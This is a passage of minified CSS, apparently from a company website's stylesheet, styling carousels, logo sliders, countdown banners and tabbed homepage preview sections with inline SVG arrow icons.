.style-swiper-pagination{display:flex;-moz-column-gap:15px;column-gap:15px;white-space:break-spaces}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-pagination{margin:0;font-size:14px}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button{position:static;--set-swiper-arrow-next--background: none;background-image:none;border-radius:0;width:30px;height:30px;background-color:rgb(var(--brand__color--primary));--set-swiper-arrow--filter: brightness(1);margin:0}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button:hover{filter:unset}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button-disabled{opacity:1;display:block}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button-disabled.swiper-button::after{background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27%23cccccc%27/%3E%3C/svg%3E%0A")}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button--prev{transform:rotate(0deg)}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button--prev::after{content:"";height:16px;width:16px;left:50%;top:50%;transform:translate(-50%, -50%);position:absolute;background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27black%27/%3E%3C/svg%3E%0A")}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button--next{transform:rotate(180deg)}.c-block-carousel--pagination-blue-arrow-with-number .c-block-carousel .swiper .style-swiper-pagination .swiper-button--next::after{content:"";height:16px;width:16px;left:50%;top:50%;transform:translate(-50%, -50%);position:absolute;background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27black%27/%3E%3C/svg%3E%0A")}.swiper-button-row{z-index:1;height:25px}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide{transform-style:preserve-3d}.hidden{display:none}.align-middle{margin:auto}@media(min-width: 61.25em){.vidyardVideoPicture{height:auto;min-height:auto;width:auto;padding-bottom:20% !important}}@media(min-width: 61.25em){.vidyardVideoImg{width:auto;margin:auto}}.showArrows{visibility:visible}@keyframes cssAnimation{to{width:0;height:0;overflow:hidden}}.swiper-button--prev.carousel-btn-prev{margin-bottom:15px;margin-right:20px;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;position:relative;background-image:url("data:image/svg+xml,<svg width=%2750%27 height=%2736%27 viewBox=%270 0 50 36%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M17.7416 10.4443L11.4807 16.7052C10.7382 17.4477 10.7382 18.6516 11.4807 19.3941L17.7416 25.655M12.0376 18.0497L39.9238 18.0497%27 stroke=%27%23BFBFBF%27 stroke-width=%272.1%27 stroke-linecap=%27round%27/></svg>")}@media(max-width: 23.4275em){.swiper-button--prev.carousel-btn-prev{margin-top:.9%;margin-right:2%;background-repeat:no-repeat;background-position:center center;position:relative;background-image:url("data:image/svg+xml,<svg width=%2750%27 height=%2736%27 viewBox=%270 0 50 36%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M17.7416 10.4443L11.4807 16.7052C10.7382 17.4477 10.7382 18.6516 11.4807 19.3941L17.7416 25.655M12.0376 18.0497L39.9238 18.0497%27 stroke=%27%23BFBFBF%27 stroke-width=%272.1%27 stroke-linecap=%27round%27/></svg>")}}.swiper-button--next.carousel-btn-next{margin-bottom:15px;margin-left:20px;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;position:relative;background-image:url("data:image/svg+xml,<svg width=%2750%27 height=%2736%27 viewBox=%270 0 50 36%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M32.2584 25.6548L38.5193 19.3939C39.2618 18.6514 39.2618 17.4475 38.5193 16.705L32.2584 10.4441M37.9624 18.0494L10.0762 18.0494%27 stroke=%27%23BFBFBF%27 stroke-width=%272.1%27 stroke-linecap=%27round%27/></svg>")}@media(max-width: 23.4275em){.swiper-button--next.carousel-btn-next{margin-top:.9%;margin-left:2%;position:relative;background-repeat:no-repeat;background-position:center center;background-image:url("data:image/svg+xml,<svg width=%2750%27 height=%2736%27 viewBox=%270 0 50 36%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M32.2584 25.6548L38.5193 19.3939C39.2618 18.6514 39.2618 17.4475 38.5193 16.705L32.2584 10.4441M37.9624 18.0494L10.0762 18.0494%27 stroke=%27%23BFBFBF%27 stroke-width=%272.1%27 stroke-linecap=%27round%27/></svg>")}}.c-block-carousel .c-embed-video{--set-component--padding-top: 0}@media(max-width: 46.24em){.c-block-carousel .c-hero-banner{display:flex;flex-direction:column-reverse}}.carousel-swiper{display:flex;flex-direction:row;margin-bottom:29px;justify-content:space-between}.swiper .swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin-right:12px}.swiper .swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:first-child,.swiper .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:first-child{margin-left:12px}.swiper .swiper-pagination-fraction:not(.swiper-pagination-fraction),.swiper .swiper-pagination-custom:not(.swiper-pagination-fraction),.swiper .swiper-horizontal>.swiper-pagination-bullets:not(.swiper-pagination-fraction),.swiper .swiper-pagination-bullets.swiper-pagination-horizontal:not(.swiper-pagination-fraction){background-image:rgba(0,0,0,0);height:37px;margin-left:0;border-radius:50px;padding:7px;margin-top:5px}.swiper .swiper-pagination-fraction.swiper-pagination-fraction,.swiper .swiper-pagination-custom.swiper-pagination-fraction,.swiper .swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-fraction,.swiper .swiper-pagination-bullets.swiper-pagination-horizontal.swiper-pagination-fraction{bottom:10%;width:100%;text-align:left;position:relative}:root{--brand__wrapper--width-full: 100%}.c-logo-carousel{padding:calc(var(--brand__spacing--large) + var(--brand__spacing--tiny)) 0;--brand__img--transform--override: none}@media(max-width: 46.24em){.c-logo-carousel .swiper-slide>div>span>picture>img{border-radius:10px}.c-logo-carousel .swiper-button--next,.c-logo-carousel .swiper-button--prev{height:31px;width:33px}}.c-logo-carousel .c-logo-carousel__heading h3{font-size:20px;line-height:29px;font-weight:700}.c-logo-carousel.u-bg-color-background-black .c-logo-carousel__heading h3{color:#bfbfbf}.c-logo-carousel .c-logo-pagination-wrapper{position:relative;max-width:1432px;margin:auto}.c-logo-carousel .o-wrapper-full{max-width:var(--brand__wrapper--width-full)}.c-logo-carousel .swiper-slide img{background-color:#fff;width:auto}.c-logo-carousel .swiper-button--next,.c-logo-carousel .swiper-button--prev{height:41px;width:43px}.c-logo-carousel .o-wrapper-carousel .swiper-slide img{background-color:unset;max-width:110px}.c-logo-carousel.c-logo-carousel-auto .swiper-slide{max-width:130px}@media(min-width: 61.25em){.ifram-min-height{min-height:395px !important}}@media(min-width: 61.25em){.c-small-banner__media{width:34%;display:flex}.c-small-banner__media .lazy-image{height:100%}.c-small-banner .u-flex-direction__row-reverse .lazy-image img{border-radius:0 12px 12px 0}.c-small-banner .u-flex-direction__row-reverse .c-small-banner__body{padding:40px 40px 40px 70px}.c-small-banner .lazy-image img{border-radius:12px 0 0 12px;-o-object-fit:cover;object-fit:cover}.c-small-banner__body{width:66%;padding:40px 70px 40px 40px}}@media(max-width: 61.24em){.c-small-banner .c-inner-banner{flex-wrap:wrap}.c-small-banner__media{width:100%}.c-small-banner .lazy-image img{border-radius:12px 12px 0 0}.c-small-banner__body{width:100%;padding:30px 15px}}.c-small-banner .c-inner-banner{border-radius:12px;width:82%}.c-small-banner .c-inner-banner.c-banner-bg-dark{background-color:rgb(var(--brand__color--background-dark))}.c-small-banner .c-inner-banner.c-banner-bg-black{background-color:rgb(var(--brand__color--background-black))}.c-small-banner .c-inner-banner.c-banner-bg-light{background-color:rgb(var(--brand__color--background))}.c-small-banner .c-inner-banner.c-banner-bg-white{background-color:rgb(var(--brand__color--background-white))}.c-small-banner .c-inner-banner.c-banner-bg-dark,.c-small-banner .c-inner-banner.c-banner-bg-black{--set-brand__typography--color: rgb(var(--brand__color--white));--brand__typography-p--color: rgb(var(--brand__color--white))}.c-small-banner .c-inner-banner.c-banner-bg-dark .a-btn--secondary,.c-small-banner .c-inner-banner.c-banner-bg-black .a-btn--secondary{--brand__btn--color: rgb(var(--brand__color--white))}.c-small-banner .c-inner-banner.c-banner-bg-dark .a-btn--secondary:hover:not(.disabled,:disabled),.c-small-banner .c-inner-banner.c-banner-bg-black .a-btn--secondary:hover:not(.disabled,:disabled){--brand__btn--background-color: rgb(var(--brand__color--medium-grey)) }.c-small-banner .c-inner-banner.c-banner-bg-white,.c-small-banner .c-inner-banner.c-banner-bg-light{--set-brand__typography--color: rgb(var(--brand__color--black));--brand__typography-p--color: rgb(var(--brand__color--black))}.c-small-banner .c-inner-banner.c-banner-bg-white .a-btn--secondary,.c-small-banner .c-inner-banner.c-banner-bg-light .a-btn--secondary{--brand__btn--color: rgb(var(--brand__color--black))}.c-small-banner .c-inner-banner.c-banner-bg-white .a-btn--secondary:hover:not(.disabled,:disabled),.c-small-banner .c-inner-banner.c-banner-bg-light .a-btn--secondary:hover:not(.disabled,:disabled){--brand__btn--background-color: rgb(var(--brand__color--primary-light)) }.c-small-banner.c-has-countdown p,.c-small-banner.c-has-countdown h3{margin-bottom:10px}.c-small-banner .countdown{display:flex;flex-wrap:wrap;margin-bottom:20px}.c-small-banner .countdown .day,.c-small-banner .countdown .hour,.c-small-banner .countdown .min,.c-small-banner .countdown .sec{padding:0 8px;font-size:36px;line-height:normal;font-weight:300;text-align:center;word-break:keep-all;font-family:Roboto,Arial,sans-serif}.c-small-banner .countdown span{padding:0 5px;font-size:36px;font-weight:300;line-height:1.1}.c-small-banner .countdown .day{padding-left:0}.c-small-banner .countdown .day+.label{padding-right:var(--countdown__day-label-padding-right, 10px)}.c-small-banner .countdown .label{font-size:12px;line-height:normal;font-weight:300;text-align:center}.c-small-banner .o-wrapper{display:flex;justify-content:center}@media(max-width: 61.24em){.c-small-banner .o-wrapper{display:flex;padding-top:5%;padding-left:3%;padding-right:3%;padding-bottom:5%;justify-content:center}.c-small-banner .o-wrapper .c-inner-banner{width:100%}}.c-homepage-preview{padding:0;--set-brand__component--margin-bottom: 0;--homepage-preview__padding: var(--brand__spacing--large) var(--brand__spacing--small)}.c-homepage-preview__tabs-wrapper{position:relative;padding:var(--homepage-preview__padding);height:100%}.c-homepage-preview h3{--set-brand__typography-mobile--font-size: 25px;--set-brand__typography--margin-bottom: 0}.c-homepage-preview h2{--set-brand__typography-mobile--font-size: 35px;padding-top:var(--component--padding-top)}.c-homepage-preview__container{display:var(--homepage-preview__container--diesplay, flex);flex-direction:column;margin:0 0 var(--brand__spacing) 0}@media(max-width: 61.24em){.c-homepage-preview__container>:not(:last-child) summary{padding-bottom:var(--brand__spacing)}}.c-homepage-preview details[open] summary .h4{color:rgb(var(--brand__color--primary));font-weight:700}.c-homepage-preview details[open] summary{fill:rgb(var(--brand__color--primary))}.c-homepage-preview details[open] summary .c-homepage-preview__summary-icon-svg{background-color:rgb(var(--brand__color--primary))}.c-homepage-preview details[open] .c-homepage-preview__summary-chevron{transform:rotate(180deg)}.c-homepage-preview details[open] .a-svg-rotate{transform:rotate(-180deg);fill:rgb(var(--brand__color--primary))}.c-homepage-preview details[open] .c-homepage-preview__summary-icon-original:has(+.c-homepage-preview__summary-icon-active),.c-homepage-preview details[open] .c-homepage-preview__summary-icon-svg:has(+.c-homepage-preview__summary-icon-active){display:none}.c-homepage-preview details[open] .c-homepage-preview__summary-icon-active{display:block}.c-homepage-preview__details{display:var(--homepage-preview__details--display, initial);direction:ltr;overflow:hidden}.c-homepage-preview__details summary::-webkit-details-marker{display:none}@media(min-width: 61.25em){.c-homepage-preview__details[open]{pointer-events:none}}.c-homepage-preview__summary{cursor:pointer;fill:var(--brand__typography-p--color);display:flex;gap:var(--brand__spacing--small);align-items:center;justify-content:space-between;padding:var(--homepage-preview__summary--padding, var(--brand__spacing--small) 0);font-size:22px}.c-homepage-preview__summary .h4{margin:0}.c-homepage-preview__summary-icon{margin-right:var(--brand__spacing--small);height:36px;width:36px}.c-homepage-preview__summary .a-svg{height:36px;width:36px;margin-right:var(--brand__spacing--small);background-color:var(--homepage-preview__icon-background, var(--brand__typography-p--color))}.c-homepage-preview__summary .c-homepage-preview__summary-icon-original,.c-homepage-preview__summary .c-homepage-preview__summary-icon-active{--homepage-preview__icon-background: none;background-size:contain;background-repeat:no-repeat;background-position:center}.c-homepage-preview__summary .a-svg-small{height:24px;width:24px;transition:transform .3s ease}.c-homepage-preview__summary .c-homepage-preview__summary-icon-active{display:none}.c-homepage-preview .c-hp--rich-text{position:var(--rich-text--position, relative);top:var(--rich-text--top, initial);left:var(--rich-text--left, initial);right:var(--rich-text--right, initial);height:var(--rich-text--height, auto);width:var(--rich-text--width, auto)}.c-homepage-preview .c-hp--rich-text p{margin-bottom:var(--brand__spacing--small);font-size:var(--rich-text--font-size, 22px);font-weight:var(--rich-text--font-weight, 300)}.c-homepage-preview .c-hp--rich-text__media{width:100%;height:200px}.c-homepage-preview .c-hp--rich-text__media .lazy-image{height:100%}.c-homepage-preview .c-hp--rich-text__body{margin-top:0}.c-homepage-preview .c-hp--rich-text__body-author{--rich-text--font-size: 16px}.c-homepage-preview .c-hp--rich-text__body-author strong::before{content:var(--rich-text--before--display, initial);display:block;width:45px;height:1px;background-color:rgb(var(--brand__color--white));margin-right:var(--brand__spacing--small)}.c-homepage-preview .c-hp--rich-text__content{background-color:var(--rich-text--background-color, rgba(var(--brand__color--background-black), 0.8));padding:var(--rich-text__content--padding, var(--brand__spacing) var(--brand__spacing--small))}.c-homepage-preview .c-hp--rich-text{overflow:hidden}@media(min-width: 61.25em){.c-homepage-preview.c-homepage-preview--industries{--rich-text__body--bottom: calc(var(--brand__spacing) + var(--brand__spacing--small));--rich-text__body--left: 50%;--rich-text__body--transform:translateX(-50%);--homepage-preview__padding: calc(var(--brand__spacing--large) * 2.8) calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-homepage-preview.c-homepage-preview--industries .c-homepage-preview__container{direction:rtl;scrollbar-color:gray rgba(0,0,0,0);scrollbar-gutter:stable}.c-homepage-preview.c-homepage-preview--industries .c-homepage-preview__container::-webkit-scrollbar{width:8px;background-color:rgba(0,0,0,0);overflow:hidden}.c-homepage-preview.c-homepage-preview--industries .c-homepage-preview__container::-webkit-scrollbar-thumb{background-color:#f1f1f1;border-radius:4px}.c-homepage-preview.c-homepage-preview--industries details[open] summary .h4{font-weight:700}}.c-homepage-preview.c-homepage-preview--industries details[open] summary{border-radius:var(--homepage-preview__details--border-raidus, initial);box-shadow:var(--homepage-preview__summary--box-shadow, initial)}.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-white .c-homepage-preview__cta .a-btn--secondary,.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-light .c-homepage-preview__cta .a-btn--secondary{color:rgb(var(--brand__color--black));border-color:rgb(var(--brand__color--black))}.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-white .c-homepage-preview__cta .a-btn--secondary:hover:not(.disabled,:disabled),.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-white .c-homepage-preview__cta .a-btn--secondary:focus-within:not(.disabled,:disabled),.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-white .c-homepage-preview__cta .a-btn--secondary.active:not(.disabled,:disabled),.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-light .c-homepage-preview__cta .a-btn--secondary:hover:not(.disabled,:disabled),.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-light .c-homepage-preview__cta .a-btn--secondary:focus-within:not(.disabled,:disabled),.c-homepage-preview.c-homepage-preview--industries.u-bg-color-background-light .c-homepage-preview__cta .a-btn--secondary.active:not(.disabled,:disabled){border-color:rgb(var(--brand__color--primary))}.c-homepage-preview.c-homepage-preview--printers{--rich-text--font-size: 16px;--rich-text--font-weight: 400;--set-brand__typography--margin-bottom: var(--brand__spacing--small);--rich-text--background-color: transparent;--rich-text__content--padding: 0;--rich-text__body--padding: 0;--rich-text__body--left: 0;--rich-text__body--transform: none;--homepage-preview__container--height: auto;--homepage-preview__padding: var(--brand__spacing--small)}.c-homepage-preview.c-homepage-preview--printers .c-preview__heading{padding:var(--brand__spacing)}.c-homepage-preview.c-homepage-preview--printers .c-hp--rich-text .c-rich-text__body{--brand__rich-text--padding: 0 0 var(--brand__spacing--large) 0}.c-homepage-preview.c-homepage-preview--printers h5{margin-top:var(--brand__spacing--large);margin-left:var(--brand__spacing);color:rgb(var(--brand__color--black));font-size:16px;text-transform:uppercase;letter-spacing:1.28px}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer{width:100%}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer .lazy-image{width:110px}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer .lazy-image img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer .c-line{margin:15px 0;display:block;background-color:rgb(var(--brand__color--text));height:1px;width:100%}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer .c-printer-link{text-decoration:none;font-size:var(--printer-link--font-size, 16px);font-weight:var(--printer-link--font-weight, 400);display:flex;align-items:center;justify-content:flex-start}.c-homepage-preview.c-homepage-preview--printers .c-preview__printer .c-printer-link::after{height:24px;display:inline-block;padding-left:var(--brand__spacing);content:url("data:image/svg+xml,<svg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M9 18L15 12L9 6%27 stroke=%27%2334323F%27 stroke-width=%271%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 /></svg>")}.c-homepage-preview.c-homepage-preview--printers .c-printer-wrapper{display:grid;grid-template-columns:var(--printer-grid--template, repeat(2, 1fr));grid-column-gap:50px;grid-row-gap:30px;margin:var(--printer-grid--margin, var(--brand__spacing))}@media(min-width: 61.25em){.c-homepage-preview.c-homepage-preview--printers{--printer-grid--margin: var(--brand__spacing) 0;--rich-text__content--padding: var(--brand__spacing--large) 0;--homepage-preview__padding: var(--brand__spacing--large) var(--brand__spacing--small)}.c-homepage-preview.c-homepage-preview--printers h5{margin-left:0}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__tabs-wrapper{height:1px;min-height:var(--homepage-preview__init-height, 416px)}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__wrapper{max-width:calc(var(--brand__wrapper--width) - 20px);margin:0 auto;height:100%;display:flex;flex-direction:column}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__summary{padding-left:0}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__container{margin:0}.c-homepage-preview.c-homepage-preview--printers h3{padding-right:var(--brand__spacing);margin:0}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__cta{margin-left:0}.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__container,.c-homepage-preview.c-homepage-preview--printers h3,.c-homepage-preview.c-homepage-preview--printers .c-homepage-preview__cta{width:25%;padding-left:0}.c-homepage-preview.c-homepage-preview--printers .c-preview__heading{display:flex;padding:var(--brand__spacing) var(--brand__spacing--large);gap:var(--brand__spacing);justify-content:space-between}.c-homepage-preview.c-homepage-preview--printers .c-preview__heading .c-rich-text__title{font-size:20px;font-weight:700;line-height:1.45}.c-homepage-preview.c-homepage-preview--printers .c-preview__heading .a-btn{white-space:nowrap;align-self:flex-start}.c-homepage-preview.c-homepage-preview--printers .c-hp--rich-text{width:calc(75% - 5px)}.c-homepage-preview.c-homepage-preview--printers .c-hp--rich-text__body{position:relative;width:100%;max-width:none;height:100%}.c-homepage-preview.c-homepage-preview--printers .c-hp--rich-text__content{background:0 0;max-width:calc((var(--brand__wrapper--width) - 20px)*.75);margin-right:var(--brand__spacing--small);display:flex;flex-direction:column}}@media(min-width: 46.25em){.c-homepage-preview.c-homepage-preview--printers{--printer-grid--template: repeat(3, 1fr);--printer-link--font-size: 22px;--printer-link--font-weight: 300}}@media(min-width: 81.375em){.c-homepage-preview.c-homepage-preview--printers{--printer-grid--template: repeat(4, 1fr)}.c-homepage-preview.c-homepage-preview--printers .c-hp--rich-text{width:calc(50% + 320px)}}.c-homepage-preview.c-homepage-preview--generic{--rich-text--font-size: 16px;--rich-text--font-weight: 400;--set-brand__typography--margin-bottom: var(--brand__spacing--small);--rich-text--background-color: transparent;--rich-text__content--padding: 0;--rich-text__body--padding: 0;--rich-text__body--left: 0;--rich-text__body--transform: none;--homepage-preview__container--height: auto;--homepage-preview__padding: var(--brand__spacing--small)}@media(min-width: 61.25em){.c-homepage-preview.c-homepage-preview--generic{--homepage-preview__padding: var(--brand__spacing--large) var(--brand__spacing--small)}.c-homepage-preview.c-homepage-preview--generic:has(h2){--homepage-preview__padding: var(--brand__spacing) var(--brand__spacing--small) var(--brand__spacing--large) var(--brand__spacing--small)}.c-homepage-preview.c-homepage-preview--generic h5{margin-left:0}.c-homepage-preview.c-homepage-preview--generic .c-homepage-preview__wrapper{max-width:calc(var(--brand__wrapper--width) - 20px);transition:all .3s ease;margin:0 auto;height:100%;display:flex;position:relative;flex-direction:column}.c-homepage-preview.c-homepage-preview--generic .c-homepage-preview__summary{padding-left:0}.c-homepage-preview.c-homepage-preview--generic .c-homepage-preview__container{padding-right:20px;margin-right:20px;width:calc(25% - 20px);padding-left:0;max-height:412px}.c-homepage-preview.c-homepage-preview--generic h3{padding-right:var(--brand__spacing);margin:0}.c-homepage-preview.c-homepage-preview--generic .c-homepage-preview__cta{margin-left:0}.c-homepage-preview.c-homepage-preview--generic h3,.c-homepage-preview.c-homepage-preview--generic .c-homepage-preview__cta{width:25%;padding-left:0}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text{width:calc(75% - 5px)}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__body{position:relative;width:100%;max-width:none;height:100%}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content{background:0 0;max-width:calc((var(--brand__wrapper--width) - 20px)*.75);margin-right:var(--brand__spacing--small);display:flex;flex-direction:column;overflow-y:auto;pointer-events:all;scrollbar-color:gray rgba(0,0,0,0);scrollbar-gutter:stable}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content.scrollable{overflow-y:auto;-webkit-mask-image:linear-gradient(to bottom, transparent 0, black var(--top-mask-size, 0), black calc(100% - var(--bottom-mask-size, 0)), transparent 100%);mask-image:linear-gradient(to bottom, transparent 0, black var(--top-mask-size, 0), black calc(100% - var(--bottom-mask-size, 0)), transparent 100%);--top-mask-size: 0px;--bottom-mask-size: 0px}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content.scrollable.is-top-overflowing{--top-mask-size: 60px}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content.scrollable.is-bottom-overflowing{--bottom-mask-size: 60px}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content::-webkit-scrollbar{width:8px;background-color:rgba(0,0,0,0);overflow:hidden}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content::-webkit-scrollbar-thumb{background-color:#f1f1f1;border-radius:4px}.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text__content .c-component{padding-top:0;padding-bottom:0}.c-homepage-preview.c-homepage-preview--generic details[open] summary .h4{font-weight:700}}@media(min-width: 81.375em){.c-homepage-preview.c-homepage-preview--generic .c-hp--rich-text{width:calc(50% + 320px)}}.c-homepage-preview.c-homepage-preview--features{--homepage-preview__summary--padding: 10px 0;--rich-text__body--padding: 0;--rich-text__content--padding: var(--brand__spacing--large) 0;--brand__rich-text--padding: 0;--rich-text__body--left: 0;--rich-text__body--transform: none}.c-homepage-preview.c-homepage-preview--features__tabs-wrapper{display:flex;background:linear-gradient(180deg, #34323f 0, #1a1825 100%)}.c-homepage-preview.c-homepage-preview--features .c-page__services{margin-bottom:0}.c-homepage-preview.c-homepage-preview--features .c-page__services li{margin-bottom:var(--brand__spacing)}.c-homepage-preview.c-homepage-preview--features .c-page__services .c-bullet__text{margin-left:var(--brand__spacing)}.c-homepage-preview.c-homepage-preview--features .c-page__services .c-bullet__text>p{font-size:inherit;font-weight:inherit;margin-bottom:inherit}.c-homepage-preview.c-homepage-preview--features .c-rich-text__title{font-size:20px;font-weight:700;line-height:1.45}@media(min-width: 46.25em){.c-homepage-preview.c-homepage-preview--features{--brand__curve--height: 0}}@media(min-width: 61.25em){.c-homepage-preview.c-homepage-preview--features{--homepage-preview__padding: calc(var(--brand__spacing--large) * 1.5) calc(var(--brand__spacing) + var(--brand__spacing--small));--rich-text__content--padding: 60px 40px}.c-homepage-preview.c-homepage-preview--features.c-component{padding-top:0}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__tabs-wrapper{height:1px;min-height:var(--homepage-preview__init-height, 416px)}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__wrapper{max-width:var(--brand__wrapper--width);margin:0 auto;height:100%;display:flex;flex-direction:column}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__container{max-height:345px;height:auto;margin:0}.c-homepage-preview.c-homepage-preview--features h3{padding-right:var(--brand__spacing);margin:0}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__cta{margin-top:auto;margin-left:0}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__container,.c-homepage-preview.c-homepage-preview--features h3,.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__cta{width:40%;padding-left:var(--brand__spacing--small)}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text{width:calc(60% - var(--brand__spacing--small))}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text__body{position:relative;width:100%;max-width:none;height:100%;background-color:rgba(var(--brand__color--background-dark), 0.75)}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text__content{background:0 0;max-width:calc(var(--brand__wrapper--width)*.6);margin-right:var(--brand__spacing--small);display:flex;flex-direction:column}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text__title{font-size:20px;font-weight:700;line-height:1.45;max-width:499px;margin-bottom:var(--brand__spacing--large)}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text .c-page__services li{margin-bottom:var(--brand__spacing--large)}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text .a-btn{margin-top:auto;align-self:flex-start}}@media(max-width: 61.24em){.c-homepage-preview.c-homepage-preview--features{--rich-text__content--padding: var(--brand__spacing--small) 0}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text__media{display:none}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text__content{background:0 0}.c-homepage-preview.c-homepage-preview--features h3{margin-bottom:var(--brand__spacing);order:0}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__container{margin-top:30px;order:2}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__wrapper{width:100%;display:flex;flex-direction:column}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__wrapper details:not(:last-child):not([open]){border-bottom:1px solid #706e6b}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__wrapper details:not(:first-child) summary{padding-top:var(--brand__spacing)}.c-homepage-preview.c-homepage-preview--features .c-rich-text.u-bg-color-background-dark{background-color:rgba(0,0,0,0)}.c-homepage-preview.c-homepage-preview--features .c-homepage-preview__cta{order:1}}@media(min-width: 112.5em){.c-homepage-preview.c-homepage-preview--features{--rich-text__body--max-width: 940px;--rich-text__body--padding: 0}}@media(min-width: 81.375em){.c-homepage-preview.c-homepage-preview--features{--rich-text__content--padding: 60px 0 60px 134px}.c-homepage-preview.c-homepage-preview--features .c-hp--rich-text{width:calc(50% + 130px)}}@media(min-width: 61.25em){.c-homepage-preview{--homepage-preview__details--display: 